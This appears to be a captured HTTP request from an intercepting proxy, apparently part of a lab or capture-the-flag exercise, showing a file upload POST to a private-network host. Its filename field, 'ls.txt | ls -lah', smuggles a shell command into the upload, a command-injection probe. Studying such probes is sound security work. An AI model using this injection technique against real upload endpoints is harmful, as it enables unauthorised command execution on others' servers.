 Raw Params Headers Hex
1 POST /upload HTTP/1.1
2 Host: 192.168.109.142
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.109.142/upload
8 Content-Type: multipart/form-data; boundary=---------------------------47616242021146359661054879106
9 Content-Length: 344
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------47616242021146359661054879106
14 Content-Disposition: form-data; name="file"; filename="ls.txt | ls -lah"
15 Content-Type: application/octet-stream
16
17
18 -----------------------------47616242021146359661054879106
19 Content-Disposition: form-data; name="my-form"
20
21 Upload !
22 -----------------------------47616242021146359661054879106--
23